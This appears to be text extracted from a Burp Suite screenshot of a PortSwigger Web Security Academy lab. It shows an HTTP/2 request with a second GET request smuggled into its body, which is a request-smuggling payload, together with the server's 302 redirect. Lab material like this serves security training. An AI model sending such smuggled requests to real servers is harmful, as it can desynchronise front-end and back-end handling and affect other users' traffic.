 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/2 \r \n
2 Host: 0acf009104a4a3a580be0371005c0095.web-security-academy.net \r \n
3 Content-Length: 14 \r \n
4 \r \n
5 test=testing \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: 0acf009104a4a3a580be0371005c0095.web-security-academy.net \r \n
8 Content-Length: 5 \r \n
9 \r \n
10 x=1
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: https://0acf009104a4a3a580be0371005c0095.web-security-academy.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6